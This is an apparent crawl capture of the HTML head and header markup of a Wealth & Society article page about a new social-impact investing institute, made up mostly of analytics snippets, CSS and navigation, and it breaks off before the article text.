

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact
body_size: 38863
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>New independent institute launched to make it easier for investors to have a positive social impact | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>New independent institute launched to make it easier for investors to have a positive social impact</title-->
<meta name="description" content="" > 
<meta name="title" content="New independent institute launched to make it easier for investors to have a positive social impact"> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="New independent institute launched to make it easier for investors to have a positive social impact">
<meta name="twitter:description" content=" ">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="New independent institute launched to make it easier for investors to have a positive social impact"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Thursday, 15 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
